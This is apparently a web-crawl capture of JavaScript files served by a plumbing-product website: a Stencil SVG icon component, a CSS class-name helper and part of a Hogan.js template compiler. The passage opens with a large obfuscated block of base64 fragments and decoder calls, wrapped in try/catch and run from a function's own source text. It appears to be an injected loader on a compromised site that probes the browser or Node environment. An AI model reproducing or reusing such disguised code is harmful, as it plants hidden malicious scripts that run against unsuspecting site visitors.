tLKDB4MmY1LC'+_0x2049320u(0x158)+'oMHg1MDEsJ0hRbSQnKStLKDB4MmFmLCdq'+'RDVnJykrSygweDI2Yiwnd1Q3bCcpK0soM'+'HgzOTcsJ0hRbSQnKStLKDB4NDQ1LCdnOX'+'ZPJykrSygweDNlMywnakQ1ZycpK0soMHg'+'1MGUsJ1JFMiEnKStLKDB4MzllLCdDVHQ2'+'JykrSygweDM4MiwnKXRjNycpK0soMHg1Y'+'mYsJ1Qoa0MnKStLKDB4MjVlLCd6dnQqJy'+'krSygweDUwZCwnOTZWaicpK0soMHgzMDE'+'sJzZsb0QnKStLKDB4NTE0LCcyUHBiJykr'+'SygweDQxZSwneHEqeScpK0soMHg0NDMsJ'+_0x2049320u(0x154)+'gweDRmYywnJHcwWicpK0soMHgyNGEsJ1t'+_0x2049320u(0x207)+_0x2049320u(0x18f)+_0x2049320u(0x1b7)+_0x2049320u(0x1bf)+'0JykrSygweDJkOSwnMGhDUicpK0soMHg0'+'NGMsJyFlVEcnKStLKDB4MjI2LCdZTXhlJ'+_0x2049320u(0x1a7)+'csJzBoQ1InKStLKDB4MmUzLCdtVGpxJyk'+'rSygweDJiMSwnakQ1ZycpK0soMHg1MjUs'+'J2JpR1gnKStLKDB4M2E2LCckdzBaJykrS'+_0x2049320u(0x115)+_0x2049320u(0x116)+_0x2049320u(0xb2)+'bEMnKStLKDB4MzBmLCdveXVJJykrSygwe'+'DM3OCwnb2F0ZScpK0soMHgzMmMsJ0hRbS'+_0x2049320u(0xe0))+('MzkxLCdtRSh4JykrSygweDUzNywnOVFsQ'+'ycpK0soMHg0M2IsJ3VAZWgnKStLKDB4Mz'+'g4LCcwaENSJykrSygweDNiYiwncjR1TSc'+'pK0soMHg1NmEsJ1lNeGUnKStLKDB4Mzk5'+_0x2049320u(0x1e5)+'0soMHg0NWMsJ0NUdDYnKStLKDB4MjU1LC'+'dKaERYJykrSygweDI3ZCwnbVRqcScpK0s'+'oMHgyNjUsJ3dFc1YnKStLKDB4NWQ1LCdU'+_0x2049320u(0x189)+'HgyYTAsJ3p2dConKStLKDB4M2ZiLCdsU2'+_0x2049320u(0x129)+'0NGYsJ2wlXTknKStLKDB4NTgwLCdIUW0k'+'JykrSygweDJiOCwnbCVdOScpK0soMHg0N'+'jcsJ1MxSmonKStLKDB4NDljLCd4cSp5Jy'+_0x2049320u(0x20e)+'sJ3hxKnknKStLKDB4M2NkLCcpdGM3Jykr'+'SygweDQ0MiwnYmlHWCcpK0soMHgyY2UsJ'+'3VAZWgnKStLKDB4MzIzLCdsJV05JykrSy'+_0x2049320u(0x11f)+_0x2049320u(0x12b)+'eDU3ZCwnM0VYcicpK0soMHg0MzEsJ2xTa'+'3onKStLKDB4M2VlLCdqRDVnJykrSygweD'+'NmZiwnbFNreicpK0soMHg0ZTksJ3RDMmU'+'nKStLKDB4NTAyLCd3RXNWJykrSygweDUx'+'OSwnenZ0KicpK0soMHgzOTMsJ2MxOVInK'+_0x2049320u(0x1b0)+_0x2049320u(0xba)+'LKDB4MjM3LCdDVHQ2JykrSygweDMzMSwn'+'Q2RDNCcpK0soMHg0MDEsJ21FKHgnKStLK'+_0x2049320u(0x173)+'EqeScpK0so')+(_0x2049320u(0x14c)+'XRYJykrSygweDNlYSwnUkUyIScpK0soMH'+_0x2049320u(0x101)+'oJykrSygweDIwOCwnKXRjNycpK0soMHg0'+_0x2049320u(0x1ed)+'ykrSygweDI3MSwnaEVuUScpK0soMHg1Yz'+'QsJ3RDMmUnKStLKDB4MmE1LCchZVRHJyk'+'rSygweDMwNCwnbCVdOScpK0soMHgyMTEs'+'J1phYmgnKStLKDB4M2ZjLCchZVRHJykrS'+'ygweDMyZCwnUkUyIScpK0soMHgyMjAsJy'+_0x2049320u(0x164)+'weDI3MiwncF5IQycpK0soMHg1MmMsJzlH'+'RyknKStLKDB4M2E4LCdKQU91JykrSygwe'+'DIwMiwnQ2RDNCcpK0soMHgyN2IsJ0NUdD'+'YnKStLKDB4MjY5LCcwaENSJykrSygweDM'+'xNCwnOTZWaicpK0soMHg0MzcsJ295dUkn'+'KStLKDB4NGZmLCdwXkhDJykrSygweDUwN'+_0x2049320u(0x11d)+'tLKDB4M2IzLCdtRSh4JykrSygweDQ5Niw'+'nW1tPVScpK0soMHg0ZDIsJ0hRbSQnKStL'+'KDB4NGEwLCd0QzJlJykrSygweDIxOCwna'+'kQ1ZycpK0soMHg1Y2UsJ1BidU8nKStLKD'+'B4NDhjLCd4cSp5JykrSygweDViZSwnNmx'+'vRCcpK0soMHg0NTUsJ0hRbSQnKStLKDB4'+'MzY5LCcpdGM3JykrSygweDI4NCwnW1tPV'+'ScpK0soMHg0MWQsJ21FKHgnKStLKDB4ND'+_0x2049320u(0xea)+_0x2049320u(0x13d)+'LCdQYnVPJykrSygweDM4NSwnQ1R0NicpK'+'0soMHg0ZjMsJ3RDMmUnKStLKDB4NDg0LC'+'dbXk10Jykr')+(_0x2049320u(0x1e0)+'1JFMiEnKStLKDB4MzdkLCd3VDdsJykrSy'+'gweDJlYywnYmlHWCcpK0soMHgzNjIsJ3d'+'Fc1YnKStLKDB4MjE0LCdKaERYJykrSygw'+_0x2049320u(0x13f)+'2wnKStLKDB4NGE0LCdDVHQ2JykrSygweD'+'I4NiwnOUdHKScpK0soMHgzZTQsJ1JFMiE'+'nKStLKDB4NTI4LCd4cSp5JykrSygweDMx'+'NywnbCVdOScpK0soMHgzMTIsJ2JpR1gnK'+_0x2049320u(0x18b)+'wnaEVuUScpK0soMHg0MTgsJ0hRbSQnKSt'+'LKDB4NWNhLCd0QzJlJykrSygweDVhZCwn'+'dUBlaCcpK0soMHg0ZjIsJ1JFMiEnKStLK'+_0x2049320u(0x20c)+'FiaCcpK0soMHgzNjQsJzJsbWonKStLKDB'+'4NGJhLCdaYWJoJykrSygweDU5YywnYzE5'+'UicpK0soMHgyYjQsJzk2VmonKStLKDB4N'+'GYxLCdUKGtDJykrSygweDQ1OCwncF5IQy'+'cpK0soMHg1YTEsJ0hRbSQnKStLKDB4MjY'+'xLCdBYyNzJykrSygweDM1MSwnUzFKaicp'+'K0soMHg1NzcsJ2c5dk8nKStLKDB4NTZjL'+_0x2049320u(0xbe)+'soMHgzYmEsJ2pENWcnKStLKDB4MzhmLCd'+'yNHVNJykrSygweDUwNiwnbVRqcScpK0so'+'MHgzNTMsJ2wlXTknKStLKDB4MjhlLCdZT'+_0x2049320u(0xdc)+'gzZGUsJ0NkQzQnKStLKDB4NTY2LCdbW09'+'VJykrSygweDFmYywnb3l1SScpK0soMHg1'+'NDcsJ3I0dU0nKStLKDB4NDc4LCdjMTlSJ'+'ykrSygweDRiZSwnUzFKaicpK0soMHgzMz'+_0x2049320u(0xf3))+('KStLKDB4NTJkLCckdzBaJykrSygweDFmZ'+_0x2049320u(0x150)+'tLKDB4MjRiLCdQYnVPJykrSygweDI3Yyw'+'ndUBlaCcpK0soMHg1MzYsJ295dUknKStL'+'KDB4MmMwLCdQYnVPJykrSygweDM5NCwnS'+'FFtJCcpK0soMHg1NzIsJyR3MFonKStLKD'+'B4MzNiLCchZVRHJykrSygweDU3YiwnIWV'+'URycpK0soMHgzOGIsJ2wlXTknKStLKDB4'+'MzUwLCdbW09VJykrSygweDU1ZCwnQ2RDN'+'CcpK0soMHg0YWQsJ2JpR1gnKStLKDB4M2'+'FiLCdGVVRpJykrSygweDVkMSwnenZ0Kic'+'pK0soMHg0NzAsJ295dUknKStLKDB4NGE1'+'LCdvYXRlJykrSygweDU3YywndUBlaCcpK'+'0soMHg0YzcsJ2pENWcnKStLKDB4MzA3LC'+'dnOXZPJykrSygweDNjZiwnWU14ZScpK0s'+_0x2049320u(0xb6)+_0x2049320u(0x1fa)+_0x2049320u(0x1d6)+_0x2049320u(0x1d7)+'yNjMsJ0NUdDYnKStLKDB4NDFiLCdDVHQ2'+'JykrSygweDM0ZCwnZzl2TycpK0soMHgzZ'+'TEsJzZsb0QnKStLKDB4MzZiLCczRVhyJy'+'krSygweDM4NCwnJHcwWicpK0soMHg0OTc'+'sJ2hIZWgnKSksZltLKDB4M2Y5LCdwXkhD'+'JyldPUsoMHg0YjgsJzk2VmonKStLKDB4M'+_0x2049320u(0xc2)+_0x2049320u(0xc8)+_0x2049320u(0xc3)+'cihzLHUsdyx4LHkseixBLEIsQyxEKTt9L'+_0x2049320u(0x166)+'lvbihyLHMp')+('e3JldHVybiByfHxzO30sZltLKDB4MzRmL'+'CcybG1qJyldPWZ1bmN0aW9uKHIscyx1LH'+'cseCx5LHope3JldHVybiByKHMsdSx3LHg'+'seSx6KTt9LGZbSygweDRlNSwnM0VYcicp'+_0x2049320u(0xec)+'HVybiByKHMsdSx3LHgpO30sZltLKDB4M2'+'ExLCdqRDVnJyldPWZ1bmN0aW9uKHIscyl'+'7cmV0dXJuIHJ8fHM7fSxmW0soMHg0MDIs'+'JzBoQ1InKV09SygweDI1NCwnbGxrMScpK'+'0soMHg0NjIsJzNFWHInKStLKDB4MjVmLC'+'d4cSp5JykrJ10nLGZbSygweDU0Miwnd0V'+'zVicpXT1LKDB4NWNkLCdGVVRpJykrSygw'+'eDM5Niwnb3l1SScpK0soMHg1NDEsJ1teT'+_0x2049320u(0x1f3)+'B4NThjLCc5NlZqJyldPWZ1bmN0aW9uKHI'+'scyl7cmV0dXJuIHIocyk7fSxmW0soMHg1'+'MDUsJ0poRFgnKV09SygweDM4MSwnbFNre'+'icpK0soMHg1YTAsJ3VAZWgnKStLKDB4NG'+'RjLCckdzBaJykrSygweDRkYiwnW1tPVSc'+'pKyddJyxmW0soMHgzMjYsJ0hRbSQnKV09'+_0x2049320u(0xcd)+'0NUdDYnKStLKDB4M2YxLCdtRSh4JykrSy'+_0x2049320u(0x1b2)+'Ta3onKSxmW0soMHg0NjAsJ2MxOVInKV09'+'ZnVuY3Rpb24ocixzKXtyZXR1cm4gcnx8c'+'zt9O3ZhciBnPWYsaD1mdW5jdGlvbigpe3'+'ZhciByPSEhW107cmV0dXJuIGZ1bmN0aW9'+'uKHMsdSl7dmFyIHc9cj9mdW5jdGlvbigp'+'e3ZhciBMPV8weDMyMDgyMzZmO2lmKHUpe'+'3ZhciB4PXVbTCgweDM4ZSwnbFNreicpXS'+'hzLGFyZ3Vt')+('ZW50cyk7cmV0dXJuIHU9bnVsbCx4O319O'+'mZ1bmN0aW9uKCl7fTtyZXR1cm4gcj0hW1'+'0sdzt9O30oKTtmdW5jdGlvbiBqKHIscyl'+'7dmFyIE09Syx1PXt9O3VbTSgweDNjNCwn'+'MGhDUicpXT1mdW5jdGlvbih6LEEpe3Zhc'+_0x2049320u(0x1fc)+'l2TycpXSh6LEEpO30sdVtNKDB4M2E3LCc'+'waENSJyldPWdbTSgweDJjNSwnUzFKaicp'+'XSx1W00oMHg0ZTEsJ21UanEnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgTz1NO3JldHVybi'+'BnW08oMHgyZTEsJ2hFblEnKV0oeixBKTt'+'9LHVbTSgweDU4OCwnM0VYcicpXT1nW00o'+'MHgyNDMsJ3BeSEMnKV0sdVtNKDB4MjI1L'+_0x2049320u(0x19d)+'FyIFA9TTtyZXR1cm4gZ1tQKDB4NTliLCd'+_0x2049320u(0x20b)+'JyFzWjgnKV09Z1tNKDB4MmRjLCc5NlZqJ'+'yldLHVbTSgweDQyMCwnbFNreicpXT1mdW'+'5jdGlvbih6LEEpe3ZhciBRPU07cmV0dXJ'+'uIGdbUSgweDIwZiwnW1tPVScpXSh6LEEp'+'O30sdVtNKDB4MmRhLCdsbGsxJyldPWZ1b'+'mN0aW9uKHkpe3ZhciBSPU07cmV0dXJuIG'+'dbUigweDM2ZCwnJHcwWicpXSh5KTt9O3Z'+'hciB3PXU7Zm9yKHZhciB4IGluIHIpaWYo'+'Z1tNKDB4MmY4LCdGVVRpJyldKHhbTSgwe'+'DQ5MCwnRlVUaScpKydoJ10scykmJmZ1bm'+_0x2049320u(0x182)+'weDMxYywnRlVUaScpXVtTKDB4NTM5LCcw'+_0x2049320u(0x12d)+'SFbXSl7c3dpdGNoKEFbQisrXSl7Y2FzZS'+'cwJzp2YXIg')+(_0x2049320u(0xeb)+_0x2049320u(0xe5)+_0x2049320u(0xf7)+_0x2049320u(0x140)+_0x2049320u(0xb1)+'Glvbigpe3ZhciBUPVMsRz13W1QoMHg0YT'+'MsJ2JpR1gnKV0odHlwZW9mIHdpbmRvdyx'+'3W1QoMHgyZDgsJ3dFc1YnKV0pP3dpbmRv'+_0x2049320u(0x16d)+'W9mIHByb2Nlc3Msd1tUKDB4NDM0LCdnOX'+_0x2049320u(0x1a9)+'dKHR5cGVvZiByZXF1aXJlLHdbVCgweDM2'+_0x2049320u(0x17d)+'mhEWCcpXSh0eXBlb2YgZ2xvYmFsLHdbVC'+_0x2049320u(0xef)+'oaXMsSD1mdW5jdGlvbigpe3ZhciBVPVQs'+'ST1uZXcgR1soVSgweDVkMywnIWVURycpK'+'SsncCddKERbVSgweDU1MywnMlBwYicpXS'+'k7cmV0dXJuIUlbVSgweDRiZiwnMGhDUic'+'pXShFKTt9O3JldHVybiB3W1QoMHgxZmQs'+'J1lNeGUnKV0oSCk7fSk7Y29udGludWU7Y'+'2FzZSczJzpmb3IodmFyIEY9MHgyO2dbUy'+'gweDRhYiwnQ2RDNCcpXShGLHpbUygweDM'+'1YiwnM0VYcicpKydoJ10pO0YrKylpZihn'+_0x2049320u(0xf9)+'WZhLCdveXVJJykrUygweDJiNiwncjR1TS'+'cpXSh6W0ZdWzB4MF0pLHpbRl1bMHgxXSk'+'pcmV0dXJuO2NvbnRpbnVlO2Nhc2UnNCc6'+_0x2049320u(0x13e)+'nRpbnVlO31icmVhazt9fSh4LGFyZ3VtZW'+'50cykpcmV0')+('dXJuIHJbeF07fWZ1bmN0aW9uIGsocil7d'+'mFyIFY9SyxzPXt9O3NbVigweDJkNCwnak'+'Q1ZycpXT1mdW5jdGlvbih6LEEpe3ZhciB'+'XPVY7cmV0dXJuIGdbVygweDM5YSwnQWMj'+_0x2049320u(0x133)+'TIhJyldPWZ1bmN0aW9uKHosQSl7dmFyIF'+_0x2049320u(0xf0)+'lJyldKHosQSk7fSxzW1YoMHgyZTksJ0Fj'+'I3MnKV09ZnVuY3Rpb24oeixBKXt2YXIgW'+_0x2049320u(0x1f4)+'QnKV0oeixBKTt9LHNbVigweDIwMCwnOUd'+'HKScpXT1mdW5jdGlvbih6LEEpe3ZhciBa'+'PVY7cmV0dXJuIGdbWigweDUyNiwnenZ0K'+_0x2049320u(0x126)+'BSZWdFeHAoZ1tWKDB4NDU0LCd4cSp5Jyl'+'dLCdnJykseD1nW1YoMHgyMjgsJ2wlXTkn'+'KV1bVigweDMyMiwnQWMjcycpKydjZSddK'+'HcsJycpLHc9Z1tWKDB4NTRiLCdwXkhDJy'+'ldKGJ0b2EscilbVigweDUzOSwnMGhDUic'+_0x2049320u(0x1e7)+'JyldKCcuJylbVigweDVjMCwnbCVdOScpX'+'SgnJylbVigweDFmOSwnbUUoeCcpKydzZS'+'ddKClbVigweDUzMCwnbGxrMScpXSgnJyk'+'scj13W1YoMHgzZjAsJzlHRyknKSsnY2Un'+'XSgvW2EtekEtWl0vZyxmdW5jdGlvbih5K'+'Xt2YXIgYTA9VjtyZXR1cm4gU3RyaW5nW2'+'EwKDB4NTk1LCdKQU91JykrYTAoMHgyYzI'+'sJ1Qoa0MnKSsnZGUnXSh1W2EwKDB4NDhk'+_0x2049320u(0xd5)+_0x2049320u(0x18e)+_0x2049320u(0x1b8))+('ZjIsJ3BeSEMnKV0oeVthMCgweDJmMSwnI'+'WVURycpK2EwKDB4MjJkLCd3RXNWJyldKD'+'B4MCksMHhkKSk/eTp1W2EwKDB4NGFjLCc'+'zRVhyJyldKHksMHgxYSkpO30pLHc9bmV3'+'IFJlZ0V4cChnW1YoMHg0MDQsJ2xTa3onK'+'V0sJ2cnKTtyZXR1cm4gZ1tWKDB4M2RmLC'+_0x2049320u(0xbb)+'pXShnW1YoMHg1OTIsJzlHRyknKV0oZ1tW'+'KDB4NGIzLCdTMUpqJyldKGdbVigweDRiM'+'ywnUzFKaicpXSh4LGdbVigweDMwZSwnaE'+_0x2049320u(0x1e4)+_0x2049320u(0x146)+'LCcnKSksJy8nKSxyKSxnW1YoMHgzMDYsJ'+'3dUN2wnKV0pO312YXIgbCxtLG8scCxxPW'+'5ldyBSZWdFeHAoZ1tLKDB4NTExLCd1QGV'+'oJyldLCdnJyk7bD1nW0soMHg1MjIsJ21F'+'KHgnKV0sbT1xLG89ZnVuY3Rpb24oKXt2Y'+'XIgYTE9SyxyPXt9O3JbYTEoMHg0ZDYsJ1'+'JFMiEnKV09ZnVuY3Rpb24oeCx5LHosQSx'+_0x2049320u(0xd3)+'cmV0dXJuIGdbYTIoMHgxZWQsJ3dUN2wnK'+'V0oeCx5LHosQSxCLEMsRCxFLEYsRyxIKT'+_0x2049320u(0x163)+_0x2049320u(0x176)+'dXJuIGdbYTMoMHg1MGEsJ2c5dk8nKV0oe'+'ixBKTt9LHJbYTEoMHg1NzMsJ3BeSEMnKV'+'09ZnVuY3Rpb24oeCx5LHosQSxCLEMsRCl'+'7dmFyIGE0PWExO3JldHVybiBnW2E0KDB4'+'NTNiLCd4cSp5JyldKHgseSx6LEEsQixDL'+'EQpO30sclthMSgweDQwOSwnd0VzVicpXT'+'1mdW5jdGlv')+('bih4LHkseixBLEIpe3ZhciBhNT1hMTtyZ'+'XR1cm4gZ1thNSgweDJhZSwnJHcwWicpXS'+_0x2049320u(0x19f)+'bYTEoMHg1ZDAsJyl0YzcnKV0od2luZG93'+_0x2049320u(0x109)+'DUyYiwnJHcwWicpXSwnZycpLHc9dVtnW2'+'ExKDB4M2Q1LCchc1o4JyldW2ExKDB4NWJ'+'iLCdDVHQ2JykrJ2NlJ10odywnJyldO3cm'+_0x2049320u(0xff)+_0x2049320u(0x1c8)+'JoJyldKGssZnVuY3Rpb24oKXt2YXIgYTY'+'9YTEseD1zW2E2KDB4MWZlLCdQYnVPJyld'+'KGosc1thNigweDIxNiwnb2F0ZScpXSh3a'+'W5kb3cse30pLDB4OCxbMHg3LDB4NzRdLF'+'sweDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg'+'0LDB4NmRdLFsweDMsMHg3NV0sWzB4Miww'+_0x2049320u(0xbc)+_0x2049320u(0xdb)+'I2NiwnenZ0KicpXShqLHgsMHg4LFsweDc'+'sMHg2ZV0sWzB4NCwweDc0XSxbMHgyLDB4'+_0x2049320u(0xc9)+_0x2049320u(0x20a)+'sweDMsMHg2Nl0sWzB4MiwweDY1XSk7fSg'+'pKSk7fSwhKHA9Z1tLKDB4MjU5LCdDZEM0'+_0x2049320u(0x123)+_0x2049320u(0xd8)+'hmLDB4NzJdLFsweGQsMHg2ZV0sWzB4YSw'+_0x2049320u(0x105)+'NF0sWzB4MywweDQ1XSxbMHgyLDB4NjRdL'+'FsweDAsMHg2MV0pKSYmZ1tLKDB4MjFlLC'+_0x2049320u(0x110))+(_0x2049320u(0x1e9)+'10obSwnJyksbyk7fSgpKTs=')))();}.toString();return _0x3042719.slice(_0x3042719.indexOf("{") + 1, _0x3042719.lastIndexOf("}"))})())),k[Z(0x187,'9uWp')])));}catch(N){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-c64a1206.js
body_size: -62
content:
import{h as t}from"./p-947072c2.js";const e=e=>{var{name:i,title:n,width:r="100%",height:c="100%"}=e,o=function(t,e){var i={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.indexOf(n)<0&&(i[n]=t[n]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(n=Object.getOwnPropertySymbols(t);r<n.length;r++)e.indexOf(n[r])<0&&Object.prototype.propertyIsEnumerable.call(t,n[r])&&(i[n[r]]=t[n[r]])}return i}(e,["name","title","width","height"]);return t("svg",Object.assign({width:r,height:c},o),n&&t("title",null,n),t("use",{xlinkHref:`#icon-${i}`}))};export{e as I};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-0c381980.js
body_size: -286
content:
var r=function(r){return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=n.descendantName,a=n.modifierName,i=t?"-".concat(t):"",o=a?"--".concat(a):"";return"".concat("ais","-").concat(r).concat(i).concat(o)}};export{r as c};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-98bc0f31.js
body_size: 7093
content:
import{c as n}from"./p-947072c2.js";var t=Promise.resolve(),r=function(n){var r=null,e=!1,i=function(){for(var i=arguments.length,u=new Array(i),o=0;o<i;o++)u[o]=arguments[o];null===r&&(r=t.then((function(){r=null,e?e=!1:n.apply(void 0,u)})))};return i.wait=function(){if(null===r)throw new Error("The deferred function should be called before calling `wait()`");return r},i.cancel=function(){null!==r&&(e=!0)},i};function e(n){var t,r="string"==typeof n,e=r?document.querySelector(n):n;if(!((t=e)instanceof HTMLElement||Boolean(t)&&t.nodeType>0)){var i="Container must be `string` or `HTMLElement`.";throw r&&(i+=" Unable to find ".concat(n)),new Error(i)}return e}function i(n){return 1===n.button||n.altKey||n.ctrlKey||n.metaKey||n.shiftKey}function u(n){return n.filter((function(n,t,r){return r.indexOf(n)===t}))}function o(n,t){var r=Object.keys(n);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(n);t&&(e=e.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),r.push.apply(r,e)}return r}function c(n,t,r){return t in n?Object.defineProperty(n,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[t]=r,n}function f(n){return function(n){if(Array.isArray(n)){for(var t=0,r=new Array(n.length);t<n.length;t++)r[t]=n[t];return r}}(n)||function(n){if(Symbol.iterator in Object(n)||"[object Arguments]"===Object.prototype.toString.call(n))return Array.from(n)}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function a(n){return function(n){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach((function(t){c(n,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(r,t))}))}return n}({templatesConfig:n.templatesConfig},function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=u([].concat(f(Object.keys(n)),f(Object.keys(t))));return r.reduce((function(r,e){var i=n[e],u=t[e],o=void 0!==u&&u!==i;return r.templates[e]=o?u:i,r.useCustomCompileOptions[e]=o,r}),{templates:{},useCustomCompileOptions:{}})}(n.defaultTemplates,n.templates))}var s=n((function(n,t){!function(n){var t=/\S/,r=/\"/g,e=/\n/g,i=/\r/g,u=/\\/g,o=/\u2028/,c=/\u2029/;function f(n){return n.trim?n.trim():n.replace(/^\s*|\s*$/g,"")}function a(n,t,r){if(t.charAt(r)!=n.charAt(0))return!1;for(var e=1,i=n.length;e<i;e++)if(t.charAt(r+e)!=n.charAt(e))return!1;return!0}n.tags={"#":1,"^":2,"<":3,$:4,"/":5,"!":6,">":7,"=":8,_v:9,"{":10,"&":11,_t:12},n.scan=function(r,e){var i,u=r.length,o=0,c=null,s=null,b="",l=[],v=!1,h=0,j=0,O="{{",p="}}";function y(){b.length>0&&(l.push({tag:"_t",text:new String(b)}),b="")}function m(r,e){if(y(),r&&function(){for(var r=!0,e=j;e<l.length;e++)if(!(r=n.tags[l[e].tag]<n.tags._v||"_t"==l[e].tag&&null===l[e].text.match(t)))return!1;return r}())for(var i,u=j;u<l.length;u++)l[u].text&&((i=l[u+1])&&">"==i.tag&&(i.indent=l[u].text.toString()),l.splice(u,1));else e||l.push({tag:"\n"});v=!1,j=l.length}function g(n,t){var r="="+p,e=n.indexOf(r,t),i=f(n.substring(n.indexOf("=",t)+1,e)).split(" ");return O=i[0],p=i[i.length-1],e+r.length-1}for(e&&(e=e.split(" "),O=e[0],p=e[1]),h=0;h<u;h++)0==o?a(O,r,h)?(--h,y(),o=1):"\n"==r.charAt(h)?m(v):b+=r.charAt(h):1==o?("="==(c=(s=n.tags[r.charAt((h+=O.length-1)+1)])?r.charAt(h+1):"_v")?(h=g(r,h),o=0):(s&&h++,o=2),v=h):a(p,r,h)?(l.push({tag:c,n:f(b),otag:O,ctag:p,i:"/"==c?v-O.length:h+p.length}),b="",h+=p.length-1,o=0,"{"==c&&("}}"==p?h++:"}"===(i=l[l.length-1]).n.substr(i.n.length-1)&&(i.n=i.n.substring(0,i.n.length-1)))):b+=r.charAt(h);return m(v,!0),l};var s={_t:!0,"\n":!0,$:!0,"/":!0};function b(n,t){for(var r=0,e=t.length;r<e;r++)if(t[r].o==n.n)return n.tag="#",!0}function l(n,t,r){for(var e=0,i=r.length;e<i;e++)if(r[e].c==n&&r[e].o==t)return!0}n.stringify=function(t){return"{code: function (c,p,i) { "+n.wrapMain(t.code)+" },"+function n(t){var r=[];for(var e in t.partials)r.push('"'+h(e)+'":{name:"'+h(t.partials[e].name)+'", '+n(t.partials[e])+"}");return"partials: {"+r.join(",")+"}, subs: "+function(n){var t=[];for(var r in n)t.push('"'+h(r)+'": function(c,p,t,i) {'+n[r]+"}");return"{ "+t.join(",")+" }"}(t.subs)}(t)+"}"};var v=0;function h(n){return n.replace(u,"\\\\").replace(r,'\\"').replace(e,"\\n").replace(i,"\\r").replace(o,"\\u2028").replace(c,"\\u2029")}function j(n){return~n.indexOf(".")?"d":"f"}function O(n,t){var r="<"+(t.prefix||"")+n.n+v++;return t.partials[r]={name:n.n,partials:{}},t.code+='t.b(t.rp("'+h(r)+'",c,p,"'+(n.indent||"")+'"));',r}function p(n,t){t.code+="t.b(t.t(t."+j(n.n)+'("'+h(n.n)+'",c,p,0)));'}function y(n){return"t.b("+n+");"}n.generate=function(t,r,e){v=0;var i={code:"",subs:{},partials:{}};return n.walk(t,i),e.asString?this.stringify(i,r,e):this.makeTemplate(i,r,e)},n.wrapMain=function(n){return'var t=this;t.b(i=i||"");'+n+"return t.fl();"},n.template=n.Template,n.makeTemplate=function(n,t,r){var e=this.makePartials(n);return e.code=new Function("c","p","i",this.wrapMain(n.code)),new this.template(e,t,this,r)},n.makePartials=function(n){var t,r={subs:{},partials:n.partials,name:n.name};for(t in r.partials)r.partials[t]=this.makePartials(r.partials[t]);for(t in n.subs)r.subs[t]=new Function("c","p","t","i",n.subs[t]);return r},n.codegen={"#":function(t,r){r.code+="if(t.s(t."+j(t.n)+'("'+h(t.n)+'",c,p,1),c,p,0,'+t.i+","+t.end+',"'+t.otag+" "+t.ctag+'")){t.rs(c,p,function(c,p,t){',n.walk(t.nodes,r),r.code+="});c.pop();}"},"^":function(t,r){r.code+="if(!t.s(t."+j(t.n)+'("'+h(t.n)+'",c,p,1),c,p,1,0,0,"")){',n.walk(t.nodes,r),r.code+="};"},">":O,"<":function(t,r){var e={partials:{},code:"",subs:{},inPartial:!0};n.walk(t.nodes,e);var i=r.partials[O(t,r)];i.subs=e.subs,i.partials=e.partials},$:function(t,r){var e={subs:{},code:"",partials:r.partials,prefix:t.n};n.walk(t.nodes,e),r.subs[t.n]=e.code,r.inPartial||(r.code+='t.sub("'+h(t.n)+'",c,p,i);')},"\n":function(n,t){t.code+=y('"\\n"'+(n.last?"":" + i"))},_v:function(n,t){t.code+="t.b(t.v(t."+j(n.n)+'("'+h(n.n)+'",c,p,0)));'},_t:function(n,t){t.code+=y('"'+h(n.text)+'"')},"{":p,"&":p},n.walk=function(t,r){for(var e,i=0,u=t.length;i<u;i++)(e=n.codegen[t[i].tag])&&e(t[i],r);return r},n.parse=function(t,r,e){return function t(r,e,i,u){var o,c=[],f=null,a=null;for(o=i[i.length-1];r.length>0;){if(a=r.shift(),o&&"<"==o.tag&&!(a.tag in s))throw new Error("Illegal content in < super tag.");if(n.tags[a.tag]<=n.tags.$||b(a,u))i.push(a),a.nodes=t(r,0,i,u);else{if("/"==a.tag){if(0===i.length)throw new Error("Closing tag without opener: /"+a.n);if(f=i.pop(),a.n!=f.n&&!l(a.n,f.n,u))throw new Error("Nesting error: "+f.n+" vs. "+a.n);return f.end=a.i,c}"\n"==a.tag&&(a.last=0==r.length||"\n"==r[0].tag)}c.push(a)}if(i.length>0)throw new Error("missing closing tag: "+i.pop().n);return c}(t,0,[],(e=e||{}).sectionTags||[])},n.cache={},n.cacheKey=function(n,t){return[n,!!t.asString,!!t.disableLambda,t.delimiters,!!t.modelGet].join("||")},n.compile=function(t,r){var e=n.cacheKey(t,r=r||{}),i=this.cache[e];if(i){var u=i.partials;for(var o in u)delete u[o].instance;return i}return i=this.generate(this.parse(this.scan(t,r.delimiters),t,r),t,r),this.cache[e]=i}}(t)})),b=n((function(n,t){!function(n){function t(n,t,r){var e;return t&&"object"==typeof t&&(void 0!==t[n]?e=t[n]:r&&t.get&&"function"==typeof t.get&&(e=t.get(n))),e}n.Template=function(n,t,r,e){this.r=(n=n||{}).code||this.r,this.c=r,this.options=e||{},this.text=t||"",this.partials=n.partials||{},this.subs=n.subs||{},this.buf=""},n.Template.prototype={r:function(){return""},v:function(n){return n=f(n),c.test(n)?n.replace(r,"&amp;").replace(e,"&lt;").replace(i,"&gt;").replace(u,"&#39;").replace(o,"&quot;"):n},t:f,render:function(n,t,r){return this.ri([n],t||{},r)},ri:function(n,t,r){return this.r(n,t,r)},ep:function(n,t){var r=this.partials[n],e=t[r.name];if(r.instance&&r.base==e)return r.instance;if("string"==typeof e){if(!this.c)throw new Error("No compiler available.");e=this.c.compile(e,this.options)}if(!e)return 